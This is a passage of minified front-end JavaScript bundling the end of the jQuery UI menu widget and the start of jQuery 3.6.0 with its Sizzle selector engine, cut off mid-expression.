n=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(t,n){clearTimeout(this.timer),this.timer=this._delay((function(){var o=n?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));o.length||(o=this.element),this._close(o),this.blur(t),this._removeClass(o.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=o}),this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay((function(){this.focus(e,t)})))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,n){var o;this.active&&(o="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0)),o&&o.length&&this.active||(o=this.activeMenu.find(this.options.items)[t]()),this.focus(n,o)},nextPage:function(t){var n,o,r;this.active?this.isLastItem()||(this._hasScroll()?(o=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each((function(){return(n=e(this)).offset().top-o-r<0})),this.focus(t,n)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var n,o,r;this.active?this.isFirstItem()||(this._hasScroll()?(o=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each((function(){return(n=e(this)).offset().top-o+r>0})),this.focus(t,n)):this.focus(t,this.activeMenu.find(this.options.items).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,n)},_filterMenuItems:function(t){var n=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),o=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return o.test(e.trim(e(this).children(".ui-menu-item-wrapper").text()))}))}})})?o.apply(t,r):o)||(e.exports=i)},9755:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(o,r){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},c=i.push,u=i.indexOf,d={},p=d.toString,h=d.hasOwnProperty,f=h.toString,m=f.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},v=function(e){return null!=e&&e===e.window},b=o.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var o,r,i=(n=n||b).createElement("script");if(i.text=e,t)for(o in _)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e}var k="3.6.0",x=function(e,t){return new x.fn.init(e,t)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}x.fn=x.prototype={jquery:k,constructor:x,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return x.each(this,e)},map:function(e){return this.pushStack(x.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var e,t,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&a!==o&&(c&&o&&(x.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[t],i=r&&!Array.isArray(n)?[]:r||x.isPlainObject(n)?n:{},r=!1,a[t]=x.extend(c,i,o)):void 0!==o&&(a[t]=o));return a},x.extend({expando:"jQuery"+(k+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(S(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?x.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!==a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(S(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return l(a)},guid:1,support:y}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var T=function(e){var t,n,o,r,i,a,s,l,c,u,d,p,h,f,m,y,g,v,b,_="sizzle"+1*new Date,w=e.document,C=0,k=0,x=le(),S=le(),T=le(),N=le(),A=function(e,t){return e===t&&(d=!0),0},E={}.hasOwnProperty,P=[],D=P.pop,O=P.push,M=P.push,F=P.slice,I=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\[[\\x20\\t\\r\\n\\f]*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",V=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",q=new RegExp(R+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),U=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),H=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(R+"|>"),W=new RegExp(V),K=new RegExp("^"+B+"$"),G={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+V),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},oe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){p()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{M.apply(P=F.call(w.childNodes),w.childNodes),P[w.childNodes.length].nodeType}catch(e){M={apply:P.length?function(e,t){O.apply(e,F.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function se(e,t,o,r){var i,s,c,u,d,f,g,v=t&&t.ownerDocument,w=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return o;if(!r&&(p(t),t=t||h,m)){if(11!==w&&(d=Q.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return o;if(c.id===i)return o.push(c),o}else if(v&&(c=v.getElementById(i))&&b(t,c)&&c.id===i)return o.push(c),o}else{if(d[2])return M.apply(o,t.getElementsByTagName(e)),o;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return M.apply(o,t.getElementsByClassName(i)),o}if(n.qsa&&!N[e+" "]&&(!y||!y.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,v=t,1===w&&(z.test(e)||H.test(e))){for((v=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(oe,re):t.setAttribute("id",u=_)),s=(f=a(e)).length;s--;)f[s]=(u?"#"+u:":scope")+" "+be(f[s]);g=f.join(",")}try{return M.apply(o,v.querySelectorAll(g)),o}catch(t){N(e,!0)}finally{u===_&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,o,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[_]=!0,e}function ue(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)o.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ye(e){return ce((function(t){return t=+t,ce((function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))}))}))}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,r,a=e?e.ownerDocument||e:w;return a!=h&&9===a.nodeType&&a.documentElement?(f=(h=a).documentElement,m=!i(h),w!=h&&(r=h.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",ie,!1):r.attachEvent&&r.attachEvent("onunload",ie)),n.scope=ue((function(e){return f.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(h.getElementsByClassName),n.getById=ue((function(e){return f.appendChild(e).id=_,!h.getElementsByName||!h.getElementsByName(_).length})),n.getById?(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[r++];)1===n.nodeType&&o.push(n);return o}return i},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],y=[],(n.qsa=J.test(h.querySelectorAll))&&(ue((function(e){var t;f.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+L+")"),e.querySelectorAll("[id~="+_+"-]").length||y.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")}))),(n.matchesSelector=J.test(v=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=v.call(e,"*"),v.call(e,"[s!='']:x"),g.push("!=",V)})),y=y.length&&new RegExp(y.join("|")),g=g.length&&new RegExp(g.join("|")),t=J.test(f.compareDocumentPosition),b=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return o||(1&(o=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e==h||e.ownerDocument==w&&b(w,e)?-1:t==h||t.ownerDocument==w&&b(w,t)?1:u?I(u,e)-I(u,t):0:4&o?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,o=0,r=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!r||!i)return e==h?-1:t==h?1:r?-1:i?1:u?I(u,e)-I(u,t):0;if(r===i)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[o]===s[o];)o++;return o?pe(a[o],s[o]):a[o]==w?-1:s[o]==w?1:0},h):h},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!N[t+" "]&&(!g||!g.test(t))&&(!y||!y.test(t)))try{var o=v.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){N(t,!0)}return se(t,h,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=h&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=h&&p(e);var r=o.attrHandle[t.toLowerCase()],i=r&&E.call(o.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==i?i:n.attributes||!m?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(oe,re)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,o=[],r=0,i=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[i++];)t===e[i]&&(r=o.push(i));for(;r--;)e.splice(o[r],1)}return u=null,e},r=se.getText=function(e){var t,n="",o=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[o++];)n+=r(t);return n},(o=se.selectors={cacheLength:50,createPseudo:ce,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&W.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=x[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+R+"|$)"))&&x(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=se.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,h,f,m=i!==a?"nextSibling":"previousSibling",y=t.parentNode,g=s&&t.nodeName.toLowerCase(),v=!l&&!s,b=!1;if(y){if(i){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?y.firstChild:y.lastChild],a&&v){for(b=(h=(c=(u=(d=(p=y)[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=h&&y.childNodes[h];p=++h&&p&&p[m]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,h,b];break}}else if(v&&(b=h=(c=(u=(d=(p=t)[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++h&&p&&p[m]||(b=h=0)||f.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(v&&((u=(d=p[_]||(p[_]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=r)===o||b%o==0&&b/o>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return r[_]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var o,i=r(e,t),a=i.length;a--;)e[o=I(e,i[a])]=!(n[o]=i[a])})):function(e){return r(e,0,n)}):r}},pseudos:{not:ce((function(e){var t=[],n=[],o=s(e.replace($,"$1"));return o[_]?ce((function(e,t,n,r){for(var i,a=o(e,null,r,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}})),lang:ce((function(e){return K.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return X.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye((function(){return[0]})),last:ye((function(e,t){return[t-1]})),eq:ye((function(e,t,n){return[n<0?n+t:n]})),even:ye((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ye((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ye((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ye((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=fe(t);function ve(){}function be(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function _e(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=k++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(u=(d=t[_]||(t[_]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=u[i])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[i]=p,p[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ce(e,t,n,o,r){for(var i,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,o,r)||(a.push(i),c&&t.push(s)));return a}function ke(e,t,n,o,r,i){return o&&!o[_]&&(o=ke(o)),r&&!r[_]&&(r=ke(r,i)),ce((function(i,a,s,l){var c,u,d,p=[],h=[],f=a.length,m=i||function(e,t,n){for(var o=0,r=t.length;o<r;o++)se(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:Ce(m,p,e,s,l),g=n?r||(i?e:f||o)?[]:a:y;if(n&&n(y,g,s,l),o)for(c=Ce(g,h),o(c,[],s,l),u=c.length;u--;)(d=c[u])&&(g[h[u]]=!(y[h[u]]=d));if(i){if(r||e){if(r){for(c=[],u=g.length;u--;)(d=g[u])&&c.push(y[u]=d);r(null,g=[],c,l)}for(u=g.length;u--;)(d=g[u])&&(c=r?I(i,d):p[u])>-1&&(i[c]=!(a[c]=d))}}else g=Ce(g===a?g.splice(f,g.length):g),r?r(null,a,g,l):M.apply(a,g)}))}function xe(e){for(var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,u=_e((function(e){return e===t}),s,!0),d=_e((function(e){return I(t,e)>-1}),s,!0),p=[function(e,n,o){var r=!a&&(o||n!==c)||((t=n).nodeType?u(e,n,o):d(e,n,o));return t=null,r}];l<i;l++)if(n=o.relative[e[l].type])p=[_e(we(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[_]){for(r=++l;r<i&&!o.relative[e[r].type];r++);return ke(l>1&&we(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<r&&xe(e.slice(l,r)),r<i&&xe(e=e.slice(r)),r<i&&be(e))}p.push(n)}return we(p)}return ve.prototype=o.filters=o.pseudos,o.setFilters=new ve,a=se.tokenize=function(e,t){var n,r,i,a,s,l,c,u=S[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=o.preFilter;s;){for(a in n&&!(r=U.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=H.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),s=s.slice(n.length)),o.filter)!(r=G[a].exec(s))||c[a]&&!(r=c[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):S(e,l).slice(0)},s=se.compile=function(e,t){var n,r=[],i=[],s=T[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=xe(t[n]))[_]?r.push(s):i.push(s);(s=T(e,function(e,t){var n=t.length>0,r=e.length>0,i=function(i,a,s,l,u){var d,f,y,g=0,v="0",b=i&&[],_=[],w=c,k=i||r&&o.find.TAG("*",u),x=C+=null==w?1:Math.random()||.1,S=k.length;for(u&&(c=a==h||a||u);v!==S&&null!=(d=k[v]);v++){if(r&&d){for(f=0,a||d.ownerDocument==h||(p(d),s=!m);y=e[f++];)if(y(d,a||h,s)){l.push(d);break}u&&(C=x)}n&&((d=!y&&d)&&g--,i&&b.push(d))}if(g+=v,n&&v!==g){for(f=0;y=t[f++];)y(b,_,a,s);if(i){if(g>0)for(;v--;)b[v]||_[v]||(_[v]=D.call(l));_=Ce(_)}M.apply(l,_),u&&!i&&_.length>0&&g+t.length>1&&se.uniqueSort(l)}return u&&(C=x,c=w),b};return n?ce(i):i}(i,r))).selector=e}return s},l=se.select=function(e,t,n,r){var i,l,c,u,d,p="function"==typeof 